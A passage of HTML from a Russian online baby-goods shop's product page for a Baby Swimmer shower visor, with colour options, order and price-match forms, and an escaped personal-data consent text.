			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/aksessuary_1.html" title="Аксессуары" itemprop="item"><span itemprop="name">Аксессуары</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Baby Swimmer Детский козырек для душа 265*290*2,5 мм </span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="190790" href="/upload/iblock/edd/http_pozitivbaby.ru_img_manufacture_30_1_79151.jpeg" title="Baby Swimmer Детский козырек для душа 265*290*2,5 мм  Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/edd/229_229_1/http_pozitivbaby.ru_img_manufacture_30_1_79151.jpeg" alt="Baby Swimmer Детский козырек для душа 265*290*2,5 мм  Цвет не выбран" itemprop="image"></a>
											<a data-ajax-id="190762" href="/upload/iblock/f4e/http_pozitivbaby.ru_img_manufacture_30_1_79181.jpeg" title="Baby Swimmer Детский козырек для душа 265*290*2,5 мм  Желтый" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/f4e/229_229_1/http_pozitivbaby.ru_img_manufacture_30_1_79181.jpeg" alt="Baby Swimmer Детский козырек для душа 265*290*2,5 мм  Желтый" style="display: none" ></a>
											<a data-ajax-id="190763" href="/upload/iblock/f97/http_pozitivbaby.ru_img_manufacture_30_1_79161.jpeg" title="Baby Swimmer Детский козырек для душа 265*290*2,5 мм  Голубой" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/f97/229_229_1/http_pozitivbaby.ru_img_manufacture_30_1_79161.jpeg" alt="Baby Swimmer Детский козырек для душа 265*290*2,5 мм  Голубой" style="display: none" ></a>
											<a data-ajax-id="190764" href="/upload/iblock/bc5/http_pozitivbaby.ru_img_manufacture_30_1_79171.jpeg" title="Baby Swimmer Детский козырек для душа 265*290*2,5 мм  Розовый" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/bc5/229_229_1/http_pozitivbaby.ru_img_manufacture_30_1_79171.jpeg" alt="Baby Swimmer Детский козырек для душа 265*290*2,5 мм  Розовый" style="display: none" ></a>
									</div>
				<div class="b-prod__status">
														</div>

																																								
											</div>

							<div class="b-prod-img__previews">
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/a11/http_pozitivbaby.ru_img_manufacture_30_1_79161.jpeg" title="Baby Swimmer Детский козырек для душа 265*290*2,5 мм " class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/a11/66_66_2/http_pozitivbaby.ru_img_manufacture_30_1_79161.jpeg" alt="Baby Swimmer Детский козырек для душа 265*290*2,5 мм ">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/8d9/http_pozitivbaby.ru_img_manufacture_30_1_79171.jpeg" title="Baby Swimmer Детский козырек для душа 265*290*2,5 мм " class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/8d9/66_66_2/http_pozitivbaby.ru_img_manufacture_30_1_79171.jpeg" alt="Baby Swimmer Детский козырек для душа 265*290*2,5 мм ">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/28a/http_pozitivbaby.ru_img_manufacture_30_1_79181.jpeg" title="Baby Swimmer Детский козырек для душа 265*290*2,5 мм " class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/28a/66_66_2/http_pozitivbaby.ru_img_manufacture_30_1_79181.jpeg" alt="Baby Swimmer Детский козырек для душа 265*290*2,5 мм ">
							</a>
						</div>
									</div>
										<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

			
				<h1 itemprop="name" class="b-prod__title">Baby Swimmer Детский козырек для душа 265*290*2,5 мм </h1>

																	<div class="b-price__box" data-ajax-id="190790" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<div class="b-price__line">
							Цена: <b>730 руб.</b>						</div>
													<meta itemprop="price" content="730">
							<meta itemprop="priceCurrency" content="RUB">
																		<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="190762" style="display: none">
						<div class="b-price__line">
							Цена: <b>730 руб.</b>						</div>
																		<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="190763" style="display: none">
						<div class="b-price__line">
							Цена: <b>730 руб.</b>						</div>
																		<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="190764" style="display: none">
						<div class="b-price__line">
							Цена: <b>730 руб.</b>						</div>
																		<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
				
									<div class="b-select__line">
						<div class="b-select__label">Выберите расцветку:</div>
						<div class="b-select__list">
							<div class="b-select__list-title">Цвет не выбран</div>
							<div class="b-select__list-dropdown">
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="190790">
										<span>
											<span class="b-select__list-span">Цвет не выбран</span><br>
											<span class="b-select__list-price">730 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/edd/229_229_1/http_pozitivbaby.ru_img_manufacture_30_1_79151.jpeg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="190762">
										<span>
											<span class="b-select__list-span">Желтый</span><br>
											<span class="b-select__list-price">730 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/f4e/229_229_1/http_pozitivbaby.ru_img_manufacture_30_1_79181.jpeg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="190763">
										<span>
											<span class="b-select__list-span">Голубой</span><br>
											<span class="b-select__list-price">730 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/f97/229_229_1/http_pozitivbaby.ru_img_manufacture_30_1_79161.jpeg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="190764">
										<span>
											<span class="b-select__list-span">Розовый</span><br>
											<span class="b-select__list-price">730 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/bc5/229_229_1/http_pozitivbaby.ru_img_manufacture_30_1_79171.jpeg')"></div>
									</a>
															</div>
						</div>
					</div>
					<div class="view_all_colors">
						<span class="dotted_link">Посмотреть все расцветки</span> (3)
					</div>
				
				<div class="b-prod__basket">
					<button type="button" name="s" class="btn basket_btn in--basket1 js-basket-btn" data-id="190790"><i></i>В корзину</button>
					<span class="one_click_link js-oneclick-link" data-id="190790">Заказать в 1 клик</span>
				</div>
				<div style="text-align: center; padding-bottom: 20px">
					<span class="one_click_link js-credit-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Купить в кредит</span>
				</div>

																																													</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/baby_swimmer_detskiy_kozyrek_dlya_dusha_265_290_2_5_mm_.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 